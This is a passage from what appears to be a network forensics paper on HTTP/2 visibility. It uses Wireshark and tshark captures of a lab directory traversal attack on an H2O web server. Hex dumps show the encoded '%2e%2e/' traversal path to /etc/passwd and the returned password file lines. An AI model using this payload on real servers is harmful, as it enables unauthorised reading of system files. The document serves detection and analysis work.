

Right-click on packet 33 and select 'Follow SSL Stream'. This shows the transfer

of the contents of password files to the client because of running the exploit.



**Figure 8 - Follow SSL Stream with HTTP/2** 

We can also inspect packet nr 15 listed above and look at the TCP stream 1 of type Data. By expanding the Data header field, we see the contents of the password file displayed.

|      | Apply a display filter <ctrl-></ctrl->                                                                                                    |                                                                                                    |                      |             |                                              |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-------------|----------------------------------------------|
|      | Time<br>Source                                                                                                    | Destination                                                                                             | Protocol             | Length Info |                                              |
|      | 1 0.000000000 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TCP</b>           |             | 74 39884 → 443 [SYN] Seq=0 Win=29200 Len=0   |
|      | 2 0.000022834 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | <b>TCP</b>           |             | 74 443 → 39884 [SYN, ACK] Seq=0 Ack=1 Win=   |
|      | 3 0.000032447 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TCP</b>           |             | 66 39884 → 443 [ACK] Seq=1 Ack=1 Win=29696   |
|      | 4 0.018323890 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TLSv1.2</b>       |             | 165 Client Hello                             |
|      | 5 0.018357537 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | <b>TCP</b>           |             | 66 443 → 39884 [ACK] Seq=1 Ack=100 Win=296   |
|      | 6 0.018504856 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | <b>TLSv1.2</b>       |             | 1025 Server Hello, Certificate, Server Hello |
|      | 7 0.018511910 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | TCP                  |             | 66 39884 → 443 [ACK] Seq=100 Ack=960 Win=3   |
|      | 8 0.020374217 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TLSv1.2</b>       |             | 493 Client Key Exchange, Change Cipher Spec  |
|      | 9 0.021921625 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | <b>TLSv1.2</b>       |             | 141 Change Cipher Spec, Finished             |
|      | 10 0.027381157 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | HTTP2                |             | 135 Magic                                    |
|      | 11 0.027429459 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | HTTP2                |             | 135 SETTINGS                                 |
|      | 12 0.027492035 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | HTTP2                |             | 119 SETTINGS                                 |
|      | 13 0.027515333 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | HTTP2                |             | 119 SETTINGS                                 |
|      | 14 0.027721883 172.17.42.1<br>15 0.027831254 172.17.0.9                                                                                                    | 172.17.0.9<br>172.17.42.1                                                                               | HTTP2<br>HTTP2       |             | 215 HEADERS<br>1175 HEADERS, DATA            |
|      | 16 0.028686374 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | HTTP2                |             | 119 SETTINGS                                 |
|      | 17 0.030992365 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TLSv1.2</b>       |             | 119 Alert (Level: Warning, Description: Clo  |
|      | 18 0.031010924 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | <b>TCP</b>           |             | 66 443 → 39884 [ACK] Seq=2266 Ack=904 Win=   |
|      | 19 0.032375490 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TCP</b>           |             | 66 39884 + 443 [FIN, ACK] Seq=904 Ack=2266   |
|      | 20 0.032414512 172.17.0.9                                                                                                    | 172.17.42.1                                                                                             | <b>TLSv1.2</b>       |             | 119 Alert (Level: Warning, Description: Clo  |
|      | 21 0.032430122 172.17.42.1                                                                                                    | 172.17.0.9                                                                                              | <b>TCP</b>           |             | 54 39884 → 443 [RST] Seq=905 Win=0 Len=0     |
|      | Y Header: etag: "550bae85-3bc"<br>Name Length: 4<br>Name: etag                                                                                                    |                                                                                                    |                      |             |                                              |
|      | Value Length: 14<br>Value: "550bae85-3bc"<br>Index: 34<br>Padding: <missing><br/>Y Stream: DATA, Stream ID: 1, Length 956<br/>Length: 956<br/>Type: DATA (0)<br/><math>\angle</math> Flags: 0x01<br/>0.<br/>[Pad Length: 0]</missing> | Representation: Literal Header Field with Incremental Indexing - Indexed Name<br>= Reserved: 0x00000000 |                      |             |                                              |
| 0060 | Data: 726f6f743a783a303a303a726f6f743a2f726f6f743a2f62<br>Padding: <missing><br/>af 36 b3 31 93 f9 00 03 bc 00 01 00 00 00 01 7</missing>                                                                                             |                                                                                                    | .6.1. <mark>.</mark> |             |                                              |

**Figure 9 - HTTP/2 DATA stream showing password file content** 

### **2.4.3. Wireshark HTTP/2 header fields limitations**

While Wireshark does parse HTTP/2 traffic in the latest revisions (release 2.0 came out mid November 2015, the previous release 1.12.8 was just a month earlier), it

does not yet seem to be exposing the various header fields with the same granularity as we see with HTTP/1.x. We see still lots of 'http.header.name' and 'http.header.value' fields, which is a huge gap in visibility and capability when analyzing HTTP/2 traffic. For example the 'http.user agent' field from HTTP/1.x does not have a corresponding field for HTTP/2. We experience this limitation as we try to search the user agent string 'curl/7.45.0' as seen in packet 14 (See Appendix E).

### **2.4.4. Network flow and Protocol statistics**

The output of the Wireshark statistics in the screen capture below shows the protocol hierarchy statistics, the endpoint statistics, as well as the conversation details between the Curl and H2O endpoints. Statistics shows that traffic is encrypted (TLS/SSL) between the two endpoints, but we do not know anything about the underlying protocol (HTTP2). Since the endpoints reuse the SSL connection with HTTP/2 it is even more difficult to identify any abnormal behavior based upon packet size. Hence identifying that the client just exploited a directory traversal bug on the H2O web server becomes even more difficult.



**Figure 10 – H2O Directory Traversal Network Statistics** 

On the other hand, if we were able to decrypt the traffic protocol Wireshark statistics show details of the HTTP/2 packets as seen in the right bottom pane below.



**Figure 11 - HTTP/2 Protocol Statistics** 

We leave as an exercise for our reader to write a Wireshark display filter that identifies the contents of the password file transferred to the client.

### **2.5.Tshark, TCPDump, SSLDump and HTTP/2**

One of the benefits of using Wireshark's command line interface, tshark, is that it can be used to script packet analysis. The tshark stats, specified with the  $-z$ http2, tree' flag shows there are 2 HTTP/2 header packets and only 1 data packet being sent.

|                   | 10.0000000000 172.17.42.1 -> 172.17.0.9 443 TCP 74 39884 à 443 [SYN] Sea=0 Win=29200 Len=0 MSS=1460 SACK PERM=1 TSval=16663499 TSecr=0 WS=1024 |                    |           |         |            |             |                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|--------------------|-----------|---------|------------|-------------|----------------------------------------------------------------------------------------------------|
| 2 0.000022834     |                                                                                                    |                    |           |         |            |             | 172.17.0.9 -> 172.17.42.1 39884 TCP 74 443 å 39884 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK PERM=1 TSval=16663499 TSecr=16663499 WS=1024 |
|                   | 3 0.000032447 172.17.42.1 -> 172.17.0.9 443 TCP 66 39884 â 443 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=16663499 TSecr=16663499                 |                    |           |         |            |             |                                                                                                    |
|                   | 4 0.018323890 172.17.42.1 -> 172.17.0.9 443 SSL 165 Client Hello                                                                               |                    |           |         |            |             |                                                                                                    |
|                   | 5 0.018357537 172.17.0.9 -> 172.17.42.1 39884 TCP 66 443 â 39884 [ACK] Seq=1 Ack=100 Win=29696 Len=0 TSval=16663504 TSecr=16663504             |                    |           |         |            |             |                                                                                                    |
|                   | 6 0.018504856 172.17.0.9 -> 172.17.42.1 39884 TLSv1.2 1025 Server Hello, Certificate, Server Hello Done                                        |                    |           |         |            |             |                                                                                                    |
|                   | 7 0.018511910 172.17.42.1 -> 172.17.0.9 443 TCP 66 39884 â 443 [ACK] Seq=100 Ack=960 Win=31744 Len=0 TSval=16663504 TSecr=16663504             |                    |           |         |            |             |                                                                                                    |
|                   | 8 0.020374217 172.17.42.1 -> 172.17.0.9 443 TLSv1.2 493 Client Key Exchange, Change Cipher Spec, Encrypted Extensions, Finished                |                    |           |         |            |             |                                                                                                    |
|                   | 9 0.021921625 172.17.0.9 -> 172.17.42.1 39884 TLSv1.2 141 Change Cipher Spec, Finished                                                         |                    |           |         |            |             |                                                                                                    |
|                   | 10 0.027381157 172.17.42.1 -> 172.17.0.9 443 HTTP2 135 Magic                                                                                   |                    |           |         |            |             |                                                                                                    |
|                   | 11 0.027429459 172.17.0.9 -> 172.17.42.1 39884 HTTP2 135 SETTINGS                                                                              |                    |           |         |            |             |                                                                                                    |
|                   | 12 0.027492035 172.17.42.1 -> 172.17.0.9 443 HTTP2 119 SETTINGS                                                                                |                    |           |         |            |             |                                                                                                    |
|                   | 13 0.027515333 172.17.0.9 -> 172.17.42.1 39884 HTTP2 119 SETTINGS                                                                              |                    |           |         |            |             |                                                                                                    |
|                   | 14 0.027721883 172.17.42.1 -> 172.17.0.9 443 HTTP2 215 HEADERS                                                                                 |                    |           |         |            |             |                                                                                                    |
|                   | 15 0.027831254 172.17.0.9 -> 172.17.42.1 39884 HTTP2 1175 HEADERS, DATA                                                                        |                    |           |         |            |             |                                                                                                    |
|                   | 16 0.028686374 172.17.42.1 -> 172.17.0.9 443 HTTP2 119 SETTINGS                                                                                |                    |           |         |            |             |                                                                                                    |
|                   | 17 0.030992365 172.17.42.1 -> 172.17.0.9 443 TLSv1.2 119 Alert (Level: Warning, Description: Close Notify)                                     |                    |           |         |            |             |                                                                                                    |
|                   | 18 0.031010924 172.17.0.9 -> 172.17.42.1 39884 TCP 66 443 à 39884 (ACK) Seq=2266 Ack=904 Win=31744 Len=0 TSval=16663507 TSecr=16663506         |                    |           |         |            |             |                                                                                                    |
|                   | 19 0.032375490 172.17.42.1 -> 172.17.0.9 443 TCP 66 39884 â 443 [FIN, ACK] Seq=904 Ack=2266 Win=33792 Len=0 TSval=16663507 TSecr=16663507      |                    |           |         |            |             |                                                                                                    |
|                   | 20 0.032414512 172.17.0.9 -> 172.17.42.1 39884 TLSv1.2 119 Alert (Level: Warning, Description: Close Notify)                                   |                    |           |         |            |             |                                                                                                    |
|                   | 21 0.032430122 172.17.42.1 -> 172.17.0.9 443 TCP 54 39884 â 443 TRST1 Sea=905 Win=0 Len=0                                                      |                    |           |         |            |             |                                                                                                    |
|                   |                                                                                                    |                    |           |         |            |             |                                                                                                    |
| ITTP2:            |                                                                                                    |                    |           |         |            |             |                                                                                                    |
| opic / Item Count | Average                                                                                                    | Min val<br>Max val | Rate (ms) | Percent | Burst rate | Burst start |                                                                                                    |
|                   |                                                                                                    |                    |           |         |            |             |                                                                                                    |
| ITTP2             |                                                                                                    |                    | 5.5692    | 100%    | 0.0700     | 0.000       |                                                                                                    |
| Type<br>-7        |                                                                                                    |                    | 5.5692    | 100.00% | 0.0700     | 0.000       |                                                                                                    |
| SETTINGS 4        |                                                                                                    |                    | 3.1824    | 57.14%  | 0.0400     | 0.000       |                                                                                                    |
| <b>HEADERS</b>    |                                                                                                    |                    | 1.5912    | 28.57%  | 0.0200     | 0.000       |                                                                                                    |
| <b>DATA</b>       |                                                                                                    |                    | 0.7956    | 14.29%  | 0.0100     | 0.000       |                                                                                                    |
|                   |                                                                                                    |                    |           |         |            |             |                                                                                                    |
|                   |                                                                                                    |                    |           |         |            |             |                                                                                                    |

**Figure 12 - tshark statistics of HTTP/2 traffic** 

We inspect the headers by using the display filter 'http2.type  $=$  1' and see that packet 14 contains the offending GET request in the decompressed headers.

```
/opt/wireshark-2.0.0rc3/tshark -r 
/opt/pcap/h2o_directory_traversal_http2_ssl_decrypted.pcapng -Y 
http2.type==1 -O http2.data -x
```

| Frame                            |    | (215 bytes):                                    |  |  |  |  |  |  |  |                                             |
|----------------------------------|----|-------------------------------------------------|--|--|--|--|--|--|--|---------------------------------------------|
| 0000                             |    | 02 42 ac 11 00 09 32 59 fd b0 ab 76 08 00 45 00 |  |  |  |  |  |  |  | .B2YvE.                                     |
| 0010                             |    | 00 c9 bd 74 40 00 40 06 fa 8d ac 11 2a 01 ac 11 |  |  |  |  |  |  |  | t@.@*                                       |
| 0020                             |    | 00 09 9b cc 01 bb a9 3f 01 2f 05 b3 bf 64 80 18 |  |  |  |  |  |  |  | . ? . / d                                   |
| 0030                             |    | 00 1f 82 e8 00 00 01 01 08 0a 00 fe 43 d2 00 fe |  |  |  |  |  |  |  | . C                                         |
| 0040                             |    | 43 d2 17 03 03 00 90 e5 dd ea 85 00 3c e9 29 12 |  |  |  |  |  |  |  |                                             |
| 0050                             |    | 28 d9 c8 68 b7 e4 43 da 68 2b 80 82 aa 0f d4 a2 |  |  |  |  |  |  |  | $( h. . C. h+.$                             |
| 0060                             |    | 94 74 94 1a 0b 4e f0 69 e6 10 58 64 5b 67 f2 2b |  |  |  |  |  |  |  | $.tN.iXd[g.+$                               |
| 0070                             |    | a6 87 8f f0 1b 07 73 18 cf 0f d6 68 73 60 7d a9 |  |  |  |  |  |  |  | $shs$ }.                                    |
| 0080                             |    | 59 56 3e e9 a3 f2 11 e9 dc c1 13 e2 f9 e8 0d f9 |  |  |  |  |  |  |  | <b>YV&gt;</b>                               |
| 0090                             |    | d9 43 74 f3 5d cf b5 24 b7 c5 94 a9 63 2c a6 de |  |  |  |  |  |  |  | $.Ct.$ ]\$ $c$ ,                            |
| 00a0                             |    | d9 79 12 93 e6 3f 03 6b 4b b2 21 ca a2 ac 8e 4e |  |  |  |  |  |  |  | $.y \ldots$ ? $kK$ . $! \ldots N$           |
| 00 <sub>b</sub> o                |    | 14 f2 38 55 c1 56 c4 ee 19 87 cd f4 99 fd c4 3c |  |  |  |  |  |  |  | . . 80 . V <                                |
| <b>00c0</b>                      |    | 5d c3 f7 16 0b 44 03 9b 6d 21 31 d6 3b 2e 7c 78 |  |  |  |  |  |  |  | $] \ldots . D \ldots m! 1.;  x $            |
| 00d <sub>0</sub>                 |    | cd 98 58 c6 34 18 1d                            |  |  |  |  |  |  |  | . . X . 4                                   |
| Decrypted SSL data (106 bytes):  |    |                                                 |  |  |  |  |  |  |  |                                             |
| 0000                             |    | 00 00 61 01 05 00 00 00 01 82 04 c1 61 51 15 51 |  |  |  |  |  |  |  | aa0.0                                       |
| 0010                             |    | 15 85 44 55 44 56 15 11 55 11 58 54 45 54 45 61 |  |  |  |  |  |  |  | DUDVU.XTETEa                                |
| 0020                             |    | 51 15 51 15 85 44 55 44 56 15 11 55 11 58 54 45 |  |  |  |  |  |  |  | Q.QDUDVU.XTE                                |
| 0030                             |    | 54 45 61 51 15 51 15 85 44 55 44 56 15 11 55 11 |  |  |  |  |  |  |  | TEaQ.QDUDVU.                                |
| 0040                             |    | 58 54 45 54 45 60 a9 23 15 8d 08 f1 27 87 41 8b |  |  |  |  |  |  |  | $XTETE$ $.*$ $$ $'A$ .                      |
| 0050                             |    | 08 9d 5c 0b 81 70 dc 64 4e ba d7 7a 88 25 b6 50 |  |  |  |  |  |  |  | $\ldots$ p.dNz.%.P                          |
| 0060                             |    | c3 ab b4 da e0 53 03 2a 2f 2a                   |  |  |  |  |  |  |  | $\ldots$ . S. */*                           |
| Decompressed Header (225 bytes): |    |                                                 |  |  |  |  |  |  |  |                                             |
| 0000                             |    | 00 00 00 07 3a 6d 65 74 68 6f 64 00 00 00 03 47 |  |  |  |  |  |  |  | $\ldots$ .:method $\ldots$ . <code>G</code> |
| 0010                             |    | 45 54 00 00 00 05 3a 70 61 74 68 00 00 00 5f 2f |  |  |  |  |  |  |  | $ET$ : path                                 |
| 0020                             |    | 25 32 65 25 32 65 2f 25 32 65 25 32 65 2f 25 32 |  |  |  |  |  |  |  | %2e%2e/%2e%2e/%2                            |
| 0030                             |    | 65 25 32 65 2f 25 32 65 25 32 65 2f 25 32 65 25 |  |  |  |  |  |  |  | e%2e/%2e%2e/%2e%                            |
| 0040                             |    | 32 65 2f 25 32 65 25 32 65 2f 25 32 65 25 32 65 |  |  |  |  |  |  |  | 2e/%2e%2e/%2e%2e                            |
| 0050                             |    | 2f 25 32 65 25 32 65 2f 25 32 65 25 32 65 2f 25 |  |  |  |  |  |  |  | /%2e%2e/%2e%2e/%                            |
| 0060                             |    | 32 65 25 32 65 2f 25 32 65 25 32 65 2f 25 32 65 |  |  |  |  |  |  |  | 2e%2e/%2e%2e/%2e                            |
| 0070                             |    | 25 32 65 2f 65 74 63 2f 70 61 73 73 77 64 00 00 |  |  |  |  |  |  |  | %2e/etc/passwd                              |
| 0080                             |    | 00 07 3a 73 63 68 65 6d 65 00 00 00 05 68 74 74 |  |  |  |  |  |  |  | :schemehtt                                  |
| 0090                             |    | 70 73 00 00 00 0a 3a 61 75 74 68 6f 72 69 74 79 |  |  |  |  |  |  |  | ps:authority                                |
| 00a0                             |    | 00 00 00 0f 31 32 37 2e 30 2e 30 2e 31 3a 33 32 |  |  |  |  |  |  |  | $\ldots$ . 127.0.0.1:32                     |
| 00 <sub>p</sub> g                |    | 37 37 34 00 00 00 0a 75 73 65 72 2d 61 67 65 6e |  |  |  |  |  |  |  | 774user-agen                                |
| <b>00c0</b>                      |    | 74 00 00 00 0b 63 75 72 6c 2f 37 2e 34 35 2e 30 |  |  |  |  |  |  |  | tcurl/7.45.0                                |
| 00d0                             |    | 00 00 00 06 61 63 63 65 70 74 00 00 00 03 2a 2f |  |  |  |  |  |  |  | accept*/                                    |
| <b>00e0</b>                      | 2a |                                                 |  |  |  |  |  |  |  | ×                                           |
|                                  |    |                                                 |  |  |  |  |  |  |  |                                             |

**Figure 13- tshark showing the decompressed HTTP/2 header with the offending request** 

If we specify the flag '-Y http2.data.data' in the tshark command we see that the H2O server is returning the contents of the password file in the data frame (frame 15)

root@kali:/opt# /opt/wireshark-2.0.0rc3/tshark -r /opt/pcap/h2o\_directory\_traversal\_http2\_ssl\_decrypted.pcapng -Y http2.data.data -O http2.data -x

| 0340                             |        |           |                                  |  |  |                | 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 67 |     |             |     |           |      | r/sbin/nologin.g       |
|----------------------------------|--------|-----------|----------------------------------|--|--|----------------|-------------------------------------------------|-----|-------------|-----|-----------|------|------------------------|
| 0350                             |        |           |                                  |  |  |                | 6e 61 74 73 3a 78 3a 34 31 3a 34 31 3a 47 6e 61 |     |             |     |           |      | nats:x:41:41:Gna       |
| 0360                             |        |           |                                  |  |  |                | 74 73 20 42 75 67 2d 52 65 70 6f 72 74 69       |     |             |     | 6e 67     |      | ts Bug-Reporting       |
| 0370                             | 20     | -53       |                                  |  |  |                | 79 73 74 65 6d 20 28 61 64 6d 69 6e 29          |     |             |     |           | -3a  | System (admin):        |
| 0380                             |        |           |                                  |  |  |                | 2f 76 61 72 2f 6c 69 62 2f 67 6e 61 74 73       |     |             |     | 3a 2f     |      | /var/lib/gnats:/       |
| 0390                             |        |           |                                  |  |  |                | 75 73 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 69 6e |     |             |     |           |      | usr/sbin/nologin       |
| 03a0                             |        | 0a 6e     |                                  |  |  |                | 6f 62 6f 64 79 3a 78 3a 36 35 35 33 34 3a       |     |             |     |           |      | .nobody:x:65534:       |
| 03b0                             | 36.    |           |                                  |  |  |                | 35 35 33 34 3a 6e 6f 62 6f 64 79 3a 2f 6e 6f    |     |             |     |           |      | 65534: nobody:/no      |
| 03c0                             |        |           |                                  |  |  |                | 6e 65 78 69 73 74 65 6e 74 3a 2f 75 73 72 2f 73 |     |             |     |           |      | nexistent:/usr/s       |
| 03d0                             |        | 62 69     |                                  |  |  |                | 6e 2f 6e 6f 6c 6f 67 69 6e 0a 6c 69             |     |             |     | 62 75     |      | bin/nologin.libu       |
| 03e0                             |        | 75 69     |                                  |  |  |                | 64 3a 78 3a 31 30 30 3a 31 30                   |     | 31 3a 3a 2f |     |           |      | uid:x:100:101::/       |
| 03f0                             | 76     |           |                                  |  |  |                | 61 72 2f 6c 69 62 2f 6c 69 62 75 75 69          |     |             |     | 64        | - 3a | var/lib/libuuid:       |
| 0400                             |        |           |                                  |  |  |                | 0a 73 79 73 6c 6f 67 3a 78 3a 31 30             |     | -31         | -3a | 31 30     |      | .syslog:x:101:10       |
| 0410                             |        |           |                                  |  |  |                | 34 3a 3a 2f 68 6f 6d 65 2f 73 79 73 6c 6f 67 3a |     |             |     |           |      | 4::/home/syslog:       |
| 0420                             |        |           | 2f 62 69 6e 2f 66 61 6c 73 65 0a |  |  |                |                                                 |     |             |     |           |      | /bin/false.            |
| Decompressed Header (209 bytes): |        |           |                                  |  |  |                |                                                 |     |             |     |           |      |                        |
| 0000                             |        |           |                                  |  |  |                | 00 00 00 07 3a 73 74 61 74 75 73 00 00 00 03 32 |     |             |     |           |      | :status2               |
| 0010                             |        |           |                                  |  |  |                | 30 30 00 00 00 06 73 65 72 76 65 72 00          |     |             | -00 | <b>BB</b> | -10  | 00server               |
| 0020                             |        |           |                                  |  |  |                | 68 32 6f 2f 31 2e 32 2e 31 2d 61 6c 70 68       |     |             |     | 61 31     |      | $h2o/1.2.1-alpha1$     |
| 0030                             | 00     | <b>BB</b> |                                  |  |  |                | 00 04 64 61 74 65 00 00 00 1d 54 68             |     |             |     | 75 2c     |      | dateThu,               |
| 0040                             |        |           |                                  |  |  |                | 20 32 36 20 4e 6f 76 20 32 30 31 35 20 31 38 3a |     |             |     |           |      | 26 Nov 2015 18:        |
| 0050                             |        |           |                                  |  |  |                | 33 30 3a 32 34 20 47 4d 54 00 00 00 0c 63 6f 6e |     |             |     |           |      | 30:24 GMTcon           |
| 0060                             |        |           |                                  |  |  |                | 74 65 6e 74 2d 74 79 70 65 00 00 00 18 61 70 70 |     |             |     |           |      | tent-typeapp           |
